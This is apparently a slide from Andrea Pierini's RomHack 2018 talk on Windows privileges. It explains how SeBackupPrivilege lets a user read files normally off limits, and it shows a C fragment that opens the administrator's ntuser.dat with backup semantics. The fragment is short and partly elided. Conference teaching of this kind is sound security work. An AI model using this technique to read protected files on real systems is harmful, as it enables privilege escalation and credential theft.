 ROMA>22_Set_2018
ROMHACK
SeBackupPrivilege
➔ You can also read files which normally you could not access
LARGE_INTEGER iSize;
source = CreateFile(L"c:\\users\\administrator\\ntuser.dat", GENERIC_READ, 0,
NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS, NULL);
if (stat != ERROR_SUCCESS) {
printf("Failed opening");
exit(EXIT_FAILURE);
}
GetFileSizeEx(source, &iSize);
void *buf= malloc(iSize.QuadPart);
ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL);
(..)
"whoami /priv" - Andrea Pierini
ROMHACK
CYBERSECURITY CONVENTION
romhack.io
@CyberSaiyanIT #RomHack2018